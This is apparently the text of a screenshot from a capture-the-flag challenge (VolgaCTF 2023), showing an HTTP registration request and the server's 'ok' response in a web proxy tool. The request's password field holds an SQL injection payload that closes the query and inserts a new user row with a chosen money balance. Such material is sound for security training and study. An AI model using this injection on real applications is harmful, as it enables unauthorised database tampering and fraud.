 Request
Pretty Raw Hex Cookies Hackvertor \n
1 POST /register HTTP/1.1
2 Host: 1337.tasks.q.2023.volgactf.ru:8000
3 Content-Length: 137
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://1337.tasks.q.2023.volgactf.ru:8000
8 Referer: http://1337.tasks.q.2023.volgactf.ru:8000/register
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
14 "username":"ngoc",
15 "password":
"ngoc'); insert into users(money, password, username) values (
1337, 'ngoc1', 'ngoc1')-- -"
16 }
Response
Pretty Raw Hex Render Headers Hackvertor \n
1 HTTP/1.1 200
2 content-type: application/json
3 content-length: 4
4 date: Tue, 16 May 2023 09:24:35 GMT
5 server: hypercorn-h11
6 Connection: close
7
8 "ok"